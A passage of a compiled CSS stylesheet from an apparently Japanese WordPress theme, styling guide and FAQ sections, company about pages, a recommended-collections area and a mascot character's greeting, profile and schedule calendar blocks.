              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
                padding: 20px 0; } }
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p {
              margin-bottom: 1em; }
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p.small_txt {
                font-size: 13px; }

/* faqs */
.guide_assistant_faqs {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_assistant_faqs .inner-box {
    background: #ffffff; }
    .guide_assistant_faqs .inner-box .faqs_box {
      padding-top: 10px;
      width: 90.4%;
      margin: 30px auto 50px; }
      @media (max-width: 767px) {
        .guide_assistant_faqs .inner-box .faqs_box {
          margin-bottom: 50px; } }
      .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
        width: 100%;
        font-size: 29px;
        font-weight: lighter;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        line-height: 1.2;
        padding-top: 5px;
        background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
        padding-bottom: 60px;
        margin-bottom: 30px; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before, .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before {
          margin-right: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          margin-left: 0.5em; }
        @media (max-width: 767px) {
          .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
            font-size: 21px; } }
      .guide_assistant_faqs .inner-box .faqs_box .faq_list {
        margin-bottom: 10px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .guide_assistant_faqs .inner-box .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }
    .guide_assistant_faqs .inner-box .faqs_btn a {
      width: 90.4%;
      font-size: 20px;
      border: solid 2px #333333;
      display: block;
      padding: 15px 0;
      margin: 0 auto 50px;
      position: relative;
      border-radius: 5px; }
      .guide_assistant_faqs .inner-box .faqs_btn a:hover {
        background: #333333;
        color: #ffffff; }
      .guide_assistant_faqs .inner-box .faqs_btn a:after {
        display: block;
        content: " \f105";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        position: absolute;
        right: 20px;
        top: 15px; }

.about_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .about_section h1:before, .about_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .about_section h1:before {
    margin-right: 0.5em; }
  .about_section h1:after {
    margin-left: 0.5em; }

@media (max-width: 991px) {
  .about_greeting_section h1 img {
    width: 60%; } }
.about_greeting_section p.copy_txt {
  font-size: 20px;
  line-height: 1.5;
  margin-top: 30px; }
.about_greeting_section p.txt {
  margin: 40px 0;
  line-height: 1.8; }
.about_greeting_section .about_bg {
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg.jpg) no-repeat top center;
  background-size: 100%;
  padding: 50px 0; }
  @media (max-width: 991px) {
    .about_greeting_section .about_bg {
      background-size: auto 100%; } }
  .about_greeting_section .about_bg li {
    float: left;
    width: 31%; }
    .about_greeting_section .about_bg li:not(:first-child) {
      margin-left: 3.5%; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li:not(:first-child) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li {
        width: 100%;
        margin-top: 20px; } }
    .about_greeting_section .about_bg li h2 {
      font-size: 27px;
      font-weight: lighter;
      border-bottom: solid 2px #ada9a4;
      line-height: 1.2;
      padding-bottom: 10px;
      text-align: left; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li h2 {
          text-align: center; } }
    .about_greeting_section .about_bg li p.txt {
      text-align: left;
      margin: 25px 0 0 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_greeting_section .about_bg li img {
        width: 100%; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li img {
        width: 60%; } }

@media (max-width: 767px) {
  .about_business_section .copy_img img {
    width: 100%; } }
.about_business_section .about_business_list {
  position: relative;
  margin-top: 50px;
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg2.png) no-repeat bottom 30px right 0; }
  .about_business_section .about_business_list li {
    float: left;
    width: 48%;
    text-align: left;
    min-height: 210px; }
    .about_business_section .about_business_list li:not(:nth-child(odd)) {
      margin-left: 4%; }
      @media (max-width: 767px) {
        .about_business_section .about_business_list li:not(:nth-child(odd)) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_business_section .about_business_list li {
        width: 100%; } }
    .about_business_section .about_business_list li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .about_business_section .about_business_list li h2:before {
        position: absolute;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .about_business_section .about_business_list li p.txt {
      padding: 20px; }
  .about_business_section .about_business_list .small_txt {
    position: absolute;
    bottom: 0;
    right: 0; }

.about_history_section .about_history_table {
  width: 850px;
  margin: 50px auto; }
  @media (max-width: 991px) {
    .about_history_section .about_history_table {
      width: 100%; } }
  .about_history_section .about_history_table table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .about_history_section .about_history_table table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center; }
      .about_history_section .about_history_table table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 20%; }
        @media (max-width: 767px) {
          .about_history_section .about_history_table table tr th:nth-child(1) {
            width: 30%; } }
    .about_history_section .about_history_table table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
      .about_history_section .about_history_table table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .about_history_section .about_history_table table {
        width: 100% !important; } }

.about_overview_section {
  margin-bottom: 50px; }
  .about_overview_section .about_overview_slider .about_slick {
    display: block;
    position: relative; }
    .about_overview_section .about_overview_slider .about_slick li.slide {
      float: left;
      width: 100%; }
    .about_overview_section .about_overview_slider .about_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .about_overview_section .about_overview_slider .about_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
    .about_overview_section .about_overview_slider .about_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
  .about_overview_section .about_overview_slider {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_slider {
        width: 100%; } }
  .about_overview_section .about_overview_list {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_list {
        width: 100%; } }
    .about_overview_section .about_overview_list li {
      float: left;
      width: 50%; }
      @media (max-width: 991px) {
        .about_overview_section .about_overview_list li {
          width: 100%; } }
      .about_overview_section .about_overview_list li table {
        border-collapse: collapse;
        margin: 20px 0;
        width: 100%; }
        @media (max-width: 991px) {
          .about_overview_section .about_overview_list li table {
            margin: 0; } }
        .about_overview_section .about_overview_list li table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: center; }
          .about_overview_section .about_overview_list li table tr th:nth-child(1) {
            font-weight: bold;
            width: 25%; }
            @media (max-width: 991px) {
              .about_overview_section .about_overview_list li table tr th:nth-child(1) {
                width: 30%; } }
        .about_overview_section .about_overview_list li table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .about_overview_section .about_overview_list li table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .about_overview_section .about_overview_list li table {
            width: 100% !important; } }

/*

------------------------------------------------------------------------------------ */
.about_recommended_section {
  margin-top: 80px; }
  .about_recommended_section .ttl {
    background: url(../img/index/rec_ttlbg.png) no-repeat;
    background-size: 100%;
    width: 49.9%;
    height: 160px;
    margin: 0 auto; }
    @media (max-width: 767px) {
      .about_recommended_section .ttl {
        width: 85%;
        height: 130px; } }
    .about_recommended_section .ttl h1 {
      font-size: 30px;
      font-weight: lighter;
      line-height: 1.5;
      position: relative;
      padding-top: -20px;
      display: block; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .ttl h1 {
          font-size: 28px; } }
      @media (max-width: 767px) {
        .about_recommended_section .ttl h1 {
          font-size: 26px; } }
      .about_recommended_section .ttl h1:after {
        position: absolute;
        content: '';
        background: url(../img/index/rec_icon.png) no-repeat;
        width: 112px;
        height: 42px;
        top: 80px;
        left: 50%;
        margin-left: -56px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 65px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 32px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
      .about_recommended_section .ttl h1 em {
        display: block;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1 em {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            font-size: 16px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            margin-top: -30px; } }
      .about_recommended_section .ttl h1 span {
        position: relative;
        z-index: 2; }
  .about_recommended_section .cllection_part1_area {
    background: #f9f6f4;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part1_area {
        padding-bottom: 1px; }
        .about_recommended_section .cllection_part1_area .inner-box {
          overflow: visible; } }
    .about_recommended_section .cllection_part1_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part1_area .part1_box {
      position: absolute;
      top: 50px;
      left: 0;
      max-width: 250px;
      width: 100%; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box {
          position: static;
          top: auto;
          left: auto;
          margin: 0 auto 20px;
          width: 100%; } }
      .about_recommended_section .cllection_part1_area .part1_box .sab_ttl {
        background: url(../img/index/part1_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0 auto; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl em {
          display: block;
          padding-top: 30px; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl h2 {
          margin-top: 5px;
          font-size: 15px;
          font-weight: bold; }
    .about_recommended_section .cllection_part1_area .part1_box_txt {
      position: absolute;
      top: 100px;
      right: 0;
      max-width: 370px;
      width: 100%;
      text-align: left; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt {
          position: static;
          top: auto;
          left: auto;
          margin-left: auto;
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt p.txt {
          text-align: left; } }
    .about_recommended_section .cllection_part1_area .collection_box {
      width: 100%;
      position: relative;
      margin-top: 100px;
      margin-bottom: 35px;
      /*
            .clearbg{
              background: rgba(255, 255, 255,0.8);
              width: 270px;
              height: 145px;
              z-index: 5;
              position: relative;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 56.25%;
              }
              @media (max-width: $screen-xs-max) {
                width: 100%;
              }
              h3{
                display: block;
                text-align: left;
                padding-top:25px;
                @include _fs20;
                &:before{
                  display:inline-block;
                  content:'';
                  background: url(../img/index/icon01.png) no-repeat;
                  background-size: 100% auto;
                  width: 12px;
                  height: 12px;
                  margin-right:10px;
                }
              }
              p.txt{
                text-align: left;
                padding:25px;
              }
            }
            .collection_img{
              margin-top:-55px;
              text-align: right;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 100%;
                img{
                  width: 89.58333333333334%;
                }
              }
              @media (max-width: $screen-xs-max) {
                margin-top: 0;
                img{
                  width: 100%;
                }
              }
            }
            &:nth-child(even) {
              float: right;
              @media (max-width: $screen-xs-max) {
                float: none;
              }
            }
      */ }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .collection_box {
          margin-top: 20px; } }
      .about_recommended_section .cllection_part1_area .collection_box li {
        float: left;
        width: 30%; }
        .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
          margin-left: 5%; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part1_area .collection_box li {
            width: 100%; }
            .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
              margin-left: 0; } }
        .about_recommended_section .cllection_part1_area .collection_box li h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px;
          font-size: 18px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part1_area .collection_box li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part1_area .collection_box li p.txt {
          text-align: left;
          padding: 25px 0; }
        .about_recommended_section .cllection_part1_area .collection_box li .collection_img {
          display: none; }
  .about_recommended_section .appeal_photos {
    display: inline-block;
    width: 100%;
    height: 240px;
    background: url(../img/about/appeal_photos.jpg) repeat-x scroll 0 0; }
  .about_recommended_section .cllection_part2_area {
    background: #fff;
    margin-top: 40px;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part2_area {
        margin-top: 20px; } }
    .about_recommended_section .cllection_part2_area .part2_box {
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          margin-left: 0; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          position: static;
          width: 100%;
          margin: 0 auto; } }
      .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
        background: url(../img/index/part2_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0;
        float: left; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
            margin: 0 auto;
            float: none; } }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl em {
          display: block;
          padding-top: 38px; }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl h2 {
          margin-top: 10px;
          font-size: 18px;
          font-weight: bold; }
      .about_recommended_section .cllection_part2_area .part2_box .part2_right {
        float: right;
        width: 380px; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .part2_right {
            width: 100%;
            float: none; } }
      .about_recommended_section .cllection_part2_area .part2_box p.txt {
        margin-top: 25px;
        text-align: left; }
    .about_recommended_section .cllection_part2_area .part2_img {
      margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
  .about_recommended_section .cllection_part3_area {
    margin-top: 60px;
    background: url(../img/index/part3_shirbg.png) no-repeat top 20px center;
    background-size: cover;
    width: 100%;
    height: 310px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_recommended_section .cllection_part3_area {
        min-height: 196px; } }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part3_area {
        background: none;
        background-size: 100%;
        margin-top: 50px;
        height: auto; } }
    .about_recommended_section .cllection_part3_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part3_area .part3_box {
      position: absolute;
      top: 0;
      left: 0;
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          margin-left: 12%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          position: static;
          top: auto;
          right: auto;
          width: 100%;
          margin: 0 0 0 auto; } }
    .about_recommended_section .cllection_part3_area .sab_ttl {
      background: url(../img/index/part3_ttlbg.png) no-repeat;
      width: 250px;
      height: 156px;
      text-align: center;
      margin: 0 auto; }
      .about_recommended_section .cllection_part3_area .sab_ttl em {
        display: block;
        padding-top: 38px; }
      .about_recommended_section .cllection_part3_area .sab_ttl h2 {
        margin-top: 10px;
        font-size: 18px;
        font-weight: bold; }
    .about_recommended_section .cllection_part3_area .collection_box {
      position: relative;
      margin-top: 50px;
      margin-bottom: 40px;
      float: right; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .collection_box {
          overflow: hidden;
          margin-top: 10px;
          margin-bottom: 10px; } }
      .about_recommended_section .cllection_part3_area .collection_box .clearbg {
        background: rgba(255, 255, 255, 0.8);
        width: 360px;
        height: 90px;
        z-index: 5;
        position: relative; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part3_area .collection_box .clearbg {
            width: 100%;
            height: auto; } }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part3_area .collection_box .clearbg h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
          text-align: left;
          padding: 25px; }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
              padding: 10px; } }
    .about_recommended_section .cllection_part3_area .cw100 img {
      width: 100%; }

/* マスコットキャラクター */
.about_mascot_section {
  /* .ttl01 */
  /* あいさつ */
  /* &.greeting_section */
  /* プロフィール */
  /* profile_section */
  /* スケジュール */
  /* .schedule_section */
  /* やまぴょんブログ */
  /* .blog_section */
  /* オリジナルグッズ */
  /* .goods_section */ }
  .about_mascot_section .ttl01 {
    font-size: 28px;
    margin-bottom: 60px;
    /* @media */ }
    @media (max-width: 767px) {
      .about_mascot_section .ttl01 {
        font-size: 22px; } }
    .about_mascot_section .ttl01 span {
      border-bottom: 6px solid #333333; }
  .about_mascot_section.greeting_section {
    /* @media */
    background: url(../img/about/mascot/greeting_bg01.png) repeat left top;
    /* .greeting_wrap */
    /* :after */ }
    .about_mascot_section.greeting_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important; }
    @media (max-width: 767px) {
      .about_mascot_section.greeting_section {
        /*margin-bottom:200px;*/
        margin-bottom: 60%; } }
    .about_mascot_section.greeting_section .greeting_wrap {
      position: relative;
      border: solid 6px #333333;
      background: #ffffff;
      max-width: 600px;
      margin: 130px auto;
      box-sizing: border-box;
      padding: 60px 90px 50px;
      line-height: 1.8;
      /* @media */
      /* h1 */
      /* .name_box */
      /* .greeting_img01 */
      /* .greeting_img02 */ }
      @media (max-width: 767px) {
        .about_mascot_section.greeting_section .greeting_wrap {
          padding: 60px 5% 80px;
          margin: 60px auto; } }
      .about_mascot_section.greeting_section .greeting_wrap h1 {
        font-size: 28px;
        text-align: center;
        background: url(../img/about/mascot/greeting_ttl_bg.png) no-repeat left top;
        width: 250px;
        height: 156px;
        line-height: 156px;
        position: absolute;
        top: -100px;
        left: -130px;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            left: -60px; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            top: -40px;
            left: 50%;
            margin-left: -63px;
            width: 125px;
            height: 78px;
            background-size: cover;
            font-size: 18px;
            line-height: 78px; } }
      .about_mascot_section.greeting_section .greeting_wrap .name_box {
        margin-bottom: 25px;
        font-weight: bold;
        /* .name_title */
        /* .nickname */ }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
          font-size: 16px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
              font-size: 13px; } }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
          font-size: 50px;
          line-height: 1.3;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
              font-size: 40px; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
        position: absolute;
        left: -110px;
        top: 36%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            left: -70px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            /*top:inherit;
            bottom:-60px;*/
            top: 105%;
            left: 0;
            z-index: 20;
            width: 50%; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: auto; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
        position: absolute;
        right: -260px;
        top: -96px;
        width: 50%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            right: -110px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            /*top:inherit;
            bottom:-60px;*/
            top: 90%;
            right: 0;
            z-index: 20; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: auto; } }
    .about_mascot_section.greeting_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/greeting_bg02.png) repeat left top;
      position: relative;
      margin-top: -230px;
      z-index: 2;
      width: 100%;
      height: 146px; }
  .about_mascot_section.profile_section {
    background: url(../img/about/mascot/profile_bg_pc.png) no-repeat center top #fef8ef;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.profile_section {
        background: url(../img/about/mascot/profile_bg_sp.png) no-repeat center top #fef8ef;
        background-size: contain; } }
    .about_mascot_section.profile_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important;
      /* @media */
      /* .profile_box */ }
      @media (max-width: 767px) {
        .about_mascot_section.profile_section .inner-box {
          padding-bottom: 270px; } }
      .about_mascot_section.profile_section .inner-box .profile_box {
        position: relative;
        border: solid 6px #333333;
        background: #ffffff;
        max-width: 600px;
        margin: 260px auto 200px;
        box-sizing: border-box;
        padding: 60px 30px 50px 210px;
        line-height: 1.8;
        text-align: left;
        /* @media */
        /* h1 */
        /* .profile_img01 */
        /* .profile_img02 */ }
        @media (max-width: 767px) {
          .about_mascot_section.profile_section .inner-box .profile_box {
            margin: 60px auto 50px;
            padding: 50px 10% 50px; } }
        .about_mascot_section.profile_section .inner-box .profile_box h1 {
          font-size: 28px;
          text-align: center;
          background: url(../img/about/mascot/profile_ttl_bg.png) no-repeat left top;
          width: 250px;
          height: 156px;
          line-height: 156px;
          position: absolute;
          top: -230px;
          left: -130px;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              left: -60px; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              top: -40px;
              left: 50%;
              margin-left: -63px;
              width: 125px;
              height: 78px;
              background-size: cover;
              font-size: 14px;
              line-height: 78px; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
          position: absolute;
          left: -130px;
          top: 10%;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              left: -80px; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 img {
                width: 86%; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              top: 92%;
              left: -30px;
              z-index: 20;
              width: 40%; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
          position: absolute;
          right: -200px;
          top: -196px;
          /* @media tab */
          /* .balloon */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              right: -100px;
              width: 84%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
            float: right;
            /* @media tab */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 36%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
            font-size: 17px;
            font-weight: bold;
            background: url(../img/about/mascot/profile_bg_balloon_pc.png) no-repeat left top;
            width: 310px;
            height: 122px;
            box-sizing: border-box;
            padding: 30px 20px;
            display: inline-block; }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              top: 115%;
              left: 0;
              z-index: 10;
              width: 100%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 40%;
                position: absolute;
                right: -5%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
                margin-top: 15%;
                background-size: 100% 100%;
                width: 70%;
                font-size: 12px;
                height: auto;
                padding: 20px 20px; } }
  .about_mascot_section.schedule_section {
    background: url(../img/about/mascot/schedule_bg02.png) repeat left top;
    position: relative;
    width: 100%;
    margin: 0;
    /* &:before */
    /* &:after */
    /* .calendar_wrap */
    /* .mascot_info */ }
    .about_mascot_section.schedule_section:before {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg01.png) repeat-x left top;
      position: relative;
      margin-top: -80px;
      z-index: 2;
      width: 100%;
      height: 70px; }
    .about_mascot_section.schedule_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg03.png) repeat-x left top;
      position: relative;
      margin-top: 80px;
      z-index: 2;
      width: 100%;
      height: 70px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section:after {
          margin-top: 20px; } }
    .about_mascot_section.schedule_section .inner-box {
      padding: 40px 0 40px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .inner-box {
          padding: 20px 0 0; } }
    .about_mascot_section.schedule_section .calendar_wrap {
      border: solid 6px #a5d9f4;
      border-radius: 10px;
      background: #ffffff;
      max-width: 600px;
      box-sizing: border-box;
      width: 60%;
      float: left;
      /* @media */
      /* .calendar_nav */
      /* table */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .calendar_wrap {
          width: 100%;
          float: none;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .calendar_wrap .calendar_nav {
        background: #a5d9f4;
        color: #ffffff;
        font-size: 24px;
        font-weight: bold;
        padding: 14px; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev {
          float: left;
          cursor: pointer;
          transition: 0.5s; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next {
          float: right;
          cursor: pointer; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
      .about_mascot_section.schedule_section .calendar_wrap table {
        width: 90%;
        height: 428px;
        margin: 16px auto;
        /* th */
        /* td */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .calendar_wrap table {
